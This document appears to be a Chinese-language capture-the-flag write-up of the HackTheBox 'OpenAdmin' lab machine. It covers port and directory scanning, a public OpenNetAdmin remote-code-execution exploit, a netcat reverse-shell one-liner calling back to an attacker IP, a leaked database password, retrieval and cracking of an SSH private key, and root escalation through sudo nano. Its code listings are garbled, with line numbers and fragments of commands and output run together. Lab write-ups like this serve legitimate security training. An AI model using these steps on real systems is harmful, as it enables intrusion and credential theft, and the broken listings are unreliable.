0x00 靶场技能介绍 章节技能:OpenNetAdmin v18.1.1命令执行、MySQL数据库配置文件敏感信息泄露、Linux异常进程情况分析、apache2配置文件敏感信息泄露、id_rsa解密、nano错配提权
参考链接:https://github.com/rafaelbaldasso/CTF-Writeups/blob/main/HackTheBox/OpenAdmin.md
0x01 用户权限获取 1、获取下IP地址:10.10.10.171
2、扫描下开放端口,看看存在哪些服务信息
1 2 3 4 5 6 7 8 9 10 11 sudo nmap -sT -sV -sC -O -p"22,80," "10.10.10.171" df :85:d1:7e:f0:3d:da:48:cd :bc:92:00:b7:54 (RSA)
3、但是80端口的默认首页是Apache的默认页面,故此开始扫描目录信息
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 ┌──(kali㉿kali)-[~/桌面]dir -u http://10.10.10.171 --wordlist=/usr/share/dirb/wordlists/common.txt in directory enumeration mode
4、然后发现3个网站信息
http://10.10.10.171/artwork/
http://10.10.10.171/music/
http://10.10.10.171/ona/

5、根据对3个网站的分析,发现主要是针对 OpenNetAdmin v18.1.1 的攻击利用,我通过谷歌搜索,发现了一个漏洞利用
https://github.com/amriunix/ona-rce
6、通过尝试,发现确实存在该漏洞
1 2 3 4 5 ┌──(kali㉿kali)-[~/桌面]
7、至此,通过该漏洞成功获取到第一个初始点的shell
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 ┌──(kali㉿kali)-[~/桌面]id groups =33(www-data)rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.14.7 443 >/tmp/f't access tty; job control turned off $ python3 -c ' import pty;pty.spawn("/bin/bash" )' www-data@openadmin:/opt/ona/www$ www-data@openadmin:/opt/ona/www$
8、通过对当前根目录的不断枚举,其中走偏了很多,不过还是获取到了一个密码,通过尝试,发现可以获取到 jimmy 用户的权限
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 www-data@openadmin:/opt/ona/www$ ls -la /homels -la /homels -lals -lalocal cat database_settings.inc.phpcat database_settings.inc.php$ona_contexts =array ('DEFAULT' => 'databases' => 'db_type' => 'mysqli' ,'db_host' => 'localhost' ,'db_login' => 'ona_sys' ,'db_passwd' => 'n1nj4W4rri0R!' ,'db_database' => 'ona_default' ,'db_debug' => false ,'description' => 'Default data context' ,'context_color' => '#D3DBFF' ,'10.10.10.171 (10.10.10.171)' can't be established. ED25519 key fingerprint is SHA256:wrS/uECrHJqacx68XwnuvI9W+bbKl+rKdSh799gacqo. This key is not known by any other names. Are you sure you want to continue connecting (yes/no/[fingerprint])? yes Warning: Permanently added ' 10.10.10.171' (ED25519) to the list of known hosts. jimmy@10.10.10.171' s password: in : 0for ens160: 10.10.10.171for installation.
9、但是该目录下并没有用户级flag,可能需要获取 joanna 权限才可以,在继续枚举中,通过 ss -tln 等查询进行,发现还存在一个内部的进程WEB网站,且通过枚举apache2文件,还是发现了相关配置文件信息
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 jimmy@openadmin:/etc/apache2$ cat /etc/apache2/sites-enabled/internal.conf${APACHE_LOG_DIR} /error.log${APACHE_LOG_DIR} /access.log combinedcd /var/www/internalls -lacat main.phpif (!isset ($_SESSION ['username' ])) { header("Location: /index.php" ); }; $output = shell_exec('cat /home/joanna/.ssh/id_rsa' );echo "<pre>$output </pre>" ;'t forget your "ninja" password</h3> Click here to logout <a href="logout.php" tite = "Logout">Session </html> jimmy@openadmin:/var/www/internal$
10、在这里我们发现可以通过直接获取main.php文件来获取到joanna的id_rsa文件。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 jimmy@openadmin:/var/www/internal$ curl 127.0.0.1:52846/main.php't forget your "ninja" password</h3> Click here to logout <a href="logout.php" tite = "Logout">Session </html> jimmy@openadmin:/var/www/internal$
11、但是在尝试Ssh进行登录时,发现需要输入密码,故进行密码破解下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 ┌──(kali㉿kali)-[~/桌面]hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])for all loaded hashesfor all loaded hashes'q' or Ctrl-C to abort, almost any other key for statushash ) "--show" option to display all of the cracked passwords reliably
12、然后我们成功获取到第一个用户flag文件
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 ┌──(kali㉿kali)-[~/桌面]chmod 600 hash hash for key 'hash' : in : 1for ens160: 10.10.10.171for installation.$cat /home/joanna/user.txt
0x02 系统权限获取 13、通过sudo 查看,发现了可以使用 nano 的提权进行获取到最终的权限
1 2 3 4 5 6 7 8 9 10 joanna@openadmin:~$ sudo -lfor joanna on openadmin:"LANG LANGUAGE LINGUAS LC_* _XKB_CHARSET" ,"XAPPLRESDIR XFILESEARCHPATH XUSERFILESEARCHPATH" ,
14、查询 gtfobins 文件,获取到提权方法,成功进行提权获取到最终的root的flag文件
https://gtfobins.github.io/gtfobins/nano/
1 2 3 4 5 6 7 8 9 10 11 12 13 14 sudo nanogroups =0(root)M-F New Buffergroups =0(root)
0x03 通关凭证展示 https://www.hackthebox.com/achievement/machine/1705469/222